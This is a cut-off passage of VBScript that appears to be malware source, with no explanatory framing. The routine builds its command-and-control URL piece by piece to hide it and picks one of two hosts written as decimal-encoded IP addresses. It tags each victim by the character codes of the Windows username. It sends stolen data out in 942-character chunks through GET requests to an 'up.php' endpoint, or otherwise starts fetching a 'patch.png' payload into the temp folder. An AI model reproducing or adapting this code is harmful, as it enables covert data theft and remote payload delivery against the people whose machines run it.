 Sub poslai(kreml)
dim uri,tsip,pols,polsv
dim xhttp: set xhttp=createobject("Microsoft.XMLHTTP")
uri="h"+"t"+"t"+"p"+":"+"/"+"/"
if int(rnd*10)+1>5 then
uri=uri+"1587326585"
else
uri=uri+"3119738898"
end if
pols=oS.ExpandEnvironmentStrings("%username%")
For i = 1 to Len(pols)
polsv=polsv+AscW(mid(pols,i,1))
Next
uri=uri+"/"+"w"+"p"+"/"+Cstr(polsv)
if Len(kreml)>0 Then
tsip=replace(now()," ","")
tsip=replace(tsip,":","")
tsip=replace(tsip,".","")
tsip=replace(tsip,"/","")
tsip=left(tsip&"12435687",14)& "="
uri=uri+"u"+"p"+"."+"p"+"h"+"p"+"?" & tsip
do while Len(kreml)>0
tsip=Left(kreml,942)
xhttp.Open "GET",uri&tsip,False
xhttp.Send
if Len(kreml)>942 Then
kreml=Right(kreml,Len(kreml)-942)
else
kreml=Right(kreml,0)
End if
loop
else
tsip="patch"
uri=uri+"/"
sHd=oS.ExpandEnvironmentStrings("%temp%")&"\"
uri=uri&tsip&"."&"png"
xhttp.Open "GET",uri,False